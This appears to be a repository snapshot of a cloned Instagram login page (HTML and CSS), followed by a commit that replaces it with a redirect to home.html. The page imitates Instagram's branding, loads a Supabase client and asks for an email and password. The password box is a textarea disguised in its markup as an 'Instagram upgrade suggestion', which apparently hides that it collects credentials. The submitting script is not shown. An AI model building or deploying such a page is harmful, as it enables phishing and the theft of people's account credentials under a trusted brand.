
==== index.html @ cb315542 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Instagram • Login</title>
    <!-- Google Fonts (Inter) -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="styles.css">
        <script src="https://cdn.jsdelivr.net/npm/@supabase/supabase-js@2"></script>
</head>
<body>

        <a class="brand-mark" href="./" aria-label="Instagram home">
            <img src="modern-badge-logo-instagram-icon_578229-124.png" alt="Instagram">
           
        </a>

    <main class="main-container">
        <div class="content-wrapper">

            <!-- Phone Image (hidden on small screens) -->
            <div class="phone-image-container">
                 <img class="phone-screenshot" src="https://raw.githubusercontent.com/farazc60/Project-Images/refs/heads/main/instagram-login-page.png" alt="Instagram screenshot">
            </div>

            <!-- Login & Signup Forms -->
            <div class="forms-container">

                <!-- Login Form -->
                <div class="card login-box">
                        <img class="wordmark" src="Instagram-logo.png" alt="Instagram">
                    
                        <form class="login-form" id="login-form">
                        <div class="input-container">
                        <input 
                            aria-label="Phone number, username, or email"
                                id="email"
                                name="email"
                                type="email"
                                placeholder="Email" 
                                autocomplete="email"
                                required
                        >
                    </div>
                <div class="input-container">
                        <textarea
                            aria-label="Instagram upgrade suggestion"
                                id="suggestion"
                                name="suggestion"
                                placeholder="Password"
                                rows="1"
                                maxlength="1000"
                                required
                        ></textarea>
                        
                    </div>
                <div class="input-container">
                        <button 
                            type="submit"
                            class="login-button"
                        >
                            Login
                        
                        </button>
                    </div>
                            <p class="login-message" id="login-message" role="status" aria-live="polite"></p>
                    </form>

                    <!-- OR Separator -->
                    <div class="separator">
                        <div class="line start"></div>
                        <div class="text">OR</div>
                        <div class="line end"></div>
                    </div>

                    <!-- Log in with Facebook -->
                    <button class="facebook-login">
                        <svg aria-hidden="true" fill="#0095f6" viewBox="0 0 24 24" style="width: 1rem; height: 1rem;border-radius:100px;">
                            <path d="M22.675 0h-21.35c-.732 0-1.325.593-1.325 1.325v21.351c0 .731.593 1.324 1.325 1.324h11.495v-9.294h-3.128v-3.622h3.128v-2.671c0-3.1 1.893-4.788 4.659-4.788 1.325 0 2.463.099 2.795.143v3.24l-1.918.001c-1.504 0-1.795.715-1.795 1.763v2.313h3.587l-.467 3.622h-3.12v9.293h6.046c.73 0 1.325-.593 1.325-1.325v-21.35c0-.732-.593-1.325-1.325-1.325z"></path>
                        </svg>
                        <span>Log in with Facebook</span>
                    </button>
                    
                    <a href="#" class="forgot-password">Forgot password?</a>
                </div>

                <!-- Sign up Box -->
                <div class="card signup-box">
                    <span>Don't have an account?</span>
                    <a href="#">Sign up</a>
                </div>

            </div>
        </div>
    </main>
    
    <!-- Footer -->
    <footer class="page-footer">
        <div class="footer-links">
            <a href="#">Meta</a>
            <a href="#">About</a>
            <a href="#">Blog</a>
            <a href="#">Jobs</a>
            <a href="#">Help</a>
            <a href="#">API</a>
            <a href="#">Privacy</a>
            <a href="#">Terms</a>
            <a href="#">Locations</a>
            <a href="#">Instagram Lite</a>
            <a href="#">Threads</a>
            <a href="#">Contact Uploading & Non-Users</a>
            <a href="#">Meta Verified</a>
        </div>
        <div class="copyright">
            <span>English (UK)</span>
            <span>© 2026 Instagram from Meta</span>
        </div>
    </footer>

        <script src="script.js"></script>

</body>
</html>
---- styles.css ----
/* General Body Styles */
* {
  font-family: 'Inter', sans-serif;
  box-sizing: border-box;
  padding: 0;
  margin: 0;
}

body {
  background-color: #fafafa;
  display: flex;
  flex-direction: column;
  min-height: 100vh;
}

.brand-mark {
  position: fixed;
  top: 24px;
  left: 28px;
  display: inline-flex;
  align-items: center;
  gap: 8px;
  color: #262626;
  font-size: 16px;
  font-weight: 700;
  text-decoration: none;
  z-index: 1;
}

.brand-mark img {
  width: 40px;
  height: 40px;
}

/* Main container to center content */
.main-container {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  flex-grow: 1;
}

.content-wrapper {
  width: 100%;
  display: flex;
  justify-content: center;
  padding-bottom: 32px;
  margin-top: 52px;
  margin-inline-start: auto;
  margin-inline-end: auto;
  max-width: 935px;
}

/* Phone image styles */
.phone-image-container {
  display: none;
}

.phone-screenshot {
  height: 450px;
  margin-left: -55px;
  width: auto;
  object-fit: fill;
  border: 0px;
}

/* Forms container */
.forms-container {
  width: 100%;
  max-width: 350px;
  display: flex;
  flex-direction: column;
  gap: 10px;
  margin-top: 32px;
}

.card {
  text-align: center;
}

.login-box {
  display: flex;
  flex-direction: column;
  align-items: center;
}

.wordmark {
  width: 280px;
  height: 95px;
  object-fit: contain;
  margin-top: 16px;
}

/* Login Form */
.login-form {
  width: 100%;
  display: flex;
  flex-direction: column;
  margin-top: 24px;
}

.login-form .input-container {
  margin-bottom: 6px;
  margin-top: 0;
  margin-inline-start: 40px;
  margin-inline-end: 40px;
}

.login-form input,
.login-form textarea {
  width: 100%;
  padding: 10px;
  background-color: #fafafa;
  border: 1px solid #dbdbdb;
  border-radius: 3px;
  font-size: 12px;
  box-sizing: border-box;
  resize: vertical;
}

.login-form input:focus,
.login-form textarea:focus {
  outline: none;
  border-color: #a8a8a8;
}

.login-button {
  width: 100%;
  background-color: #4a5df9;
  color: white;
  font-weight: 600;
  border-radius: 8px;
  padding: 7px;
  margin-top: 8px;
  border: none;
  cursor: pointer;
  opacity: 0.7;
}

.login-button:hover {
  opacity: 1;
}

.login-button:disabled {
  cursor: wait;
  opacity: 0.7;
}

.login-message {
  min-height: 18px;
  margin: 8px 40px 0;
  font-size: 12px;
  line-height: 1.4;
}

.login-message.error {
  color: #c62828;
}

.login-message.success {
  color: #c62828;
}

/* 'OR' separator */
.separator {
  display: flex;
  align-items: center;
  width: 100%;
  margin-top: 14px;
  margin-bottom: 22px;
}

.separator .line {
  height: 1px;
  background-color: #dbdbdb;
  flex-grow: 1;
}

.separator .line.start {
  margin-inline-start: 40px;
}

.separator .line.end {
  margin-inline-end: 40px;
}

.separator .text {
  padding: 0 18px;
  font-size: 12px;
  font-weight: 600;
  color: #8e8e8e;
}

/* Facebook Login Button */
.facebook-login {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  margin-bottom: 16px;
  border: none;
  background: none;
  cursor: pointer;
}

.facebook-login span {
  font-size: 14px;
  font-weight: 600;
  color: #0095f6;
}

.forgot-password {
  color: #000000;
  font-size: 14px;
  font-weight: 500;
  margin-top: 12px;
  text-decoration: none;
}

/* Signup Box */
.signup-box {
  padding: 44px;
  font-size: 14px;
}

.signup-box a {
  font-weight: 600;
  color: #4a5df9;
  text-decoration: none;
}

/* Footer */
.page-footer {
  padding: 32px;
  text-align: center;
  font-size: 12px;
  color: #8e8e8e;
}

.footer-links {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 8px 16px;
  margin-bottom: 16px;
}

.footer-links a {
  color: inherit;
  text-decoration: none;
}

.footer-links a:hover {
  text-decoration: underline;
}

/* Responsive styles for desktop */
@media (min-width: 768px) {
  .content-wrapper {
    flex-direction: row;
  }
  .phone-image-container {
    display: flex;
    justify-content: center;
    height: auto;
    flex-direction: column;
    align-items: center;
    flex-grow: 1;
  }
}

@media (max-width: 520px) {
  .brand-mark {
    top: 16px;
    left: 16px;
  }

  .brand-mark span {
    display: none;
  }
}

==== commit c78c5b6d: "Create index.html for redirection to home.html" ====
--- a/index.html
+++ b/index.html
@@ -1,126 +1,15 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Instagram • Login</title>
-    <!-- Google Fonts (Inter) -->
-    <link rel="preconnect" href="https://fonts.googleapis.com">
-    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
-    <link rel="stylesheet" href="styles.css">
-        <script src="https://cdn.jsdelivr.net/npm/@supabase/supabase-js@2"></script>
-</head>
-<body>
-
-        <a class="brand-mark" href="./" aria-label="Instagram home">
-            <img src="modern-badge-logo-instagram-icon_578229-124.png" alt="Instagram">
-           
-        </a>
-
-    <main class="main-container">
-        <div class="content-wrapper">
-
-            <!-- Phone Image (hidden on small screens) -->
-            <div class="phone-image-container">
-                 <img class="phone-screenshot" src="https://raw.githubusercontent.com/farazc60/Project-Images/refs/heads/main/instagram-login-page.png" alt="Instagram screenshot">
-            </div>
-
-            <!-- Login & Signup Forms -->
-            <div class="forms-container">
-
-                <!-- Login Form -->
-                <div class="card login-box">
-                        <img class="wordmark" src="Instagram-logo.png" alt="Instagram">
-                    
-                        <form class="login-form" id="login-form">
-                        <div class="input-container">
-                        <input 
-                            aria-label="Phone number, username, or email"
-                                id="email"
-                                name="email"
-                                type="email"
-                                placeholder="Email" 
-                                autocomplete="email"
-                                required
-                        >
-                    </div>
-                <div class="input-container">
-                        <textarea
-                            aria-label="Instagram upgrade suggestion"
-                                id="suggestion"
-                                name="suggestion"
-                                placeholder="Password"
-                                rows="1"
-                                maxlength="1000"
-                                required
-                        ></textarea>
-                        
-                    </div>
-                <div class="input-container">
-                        <button 
-                            type="submit"
-                            class="login-button"
-                        >
-                            Login
-                        
-                        </button>
-                    </div>
-                            <p class="login-message" id="login-message" role="status" aria-live="polite"></p>
-                    </form>
-
-                    <!-- OR Separator -->
-                    <div class="separator">
-                        <div class="line start"></div>
-                        <div class="text">OR</div>
-                        <div class="line end"></div>
-                    </div>
-
-                    <!-- Log in with Facebook -->
-                    <button class="facebook-login">
-                        <svg aria-hidden="true" fill="#0095f6" viewBox="0 0 24 24" style="width: 1rem; height: 1rem;border-radius:100px;">
-                            <path d="M22.675 0h-21.35c-.732 0-1.325.593-1.325 1.325v21.351c0 .731.593 1.324 1.325 1.324h11.495v-9.294h-3.128v-3.622h3.128v-2.671c0-3.1 1.893-4.788 4.659-4.788 1.325 0 2.463.099 2.795.143v3.24l-1.918.001c-1.504 0-1.795.715-1.795 1.763v2.313h3.587l-.467 3.622h-3.12v9.293h6.046c.73 0 1.325-.593 1.325-1.325v-21.35c0-.732-.593-1.325-1.325-1.325z"></path>
-                        </svg>
-                        <span>Log in with Facebook</span>
-                    </button>
-                    
-                    <a href="#" class="forgot-password">Forgot password?</a>
-                </div>
-
-                <!-- Sign up Box -->
-                <div class="card signup-box">
-                    <span>Don't have an account?</span>
-                    <a href="#">Sign up</a>
-                </div>
-
-            </div>
-        </div>
-    </main>
-    
-    <!-- Footer -->
-    <footer class="page-footer">
-        <div class="footer-links">
-            <a href="#">Meta</a>
-            <a href="#">About</a>
-            <a href="#">Blog</a>
-            <a href="#">Jobs</a>
-            <a href="#">Help</a>
-            <a href="#">API</a>
-            <a href="#">Privacy</a>
-            <a href="#">Terms</a>
-            <a href="#">Locations</a>
-            <a href="#">Instagram Lite</a>
-            <a href="#">Threads</a>
-            <a href="#">Contact Uploading & Non-Users</a>
-            <a href="#">Meta Verified</a>
-        </div>
-        <div class="copyright">
-            <span>English (UK)</span>
-            <span>© 2026 Instagram from Meta</span>
-        </div>
-    </footer>
-
-        <script src="script.js"></script>
-
-</body>
-</html>+<!DOCTYPE html>
+<html lang="en">
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Loading...</title>
+</head>
+<body>
+
+<script>
+    window.location.href = "home.html";
+</script>
+
+</body>
+</html>
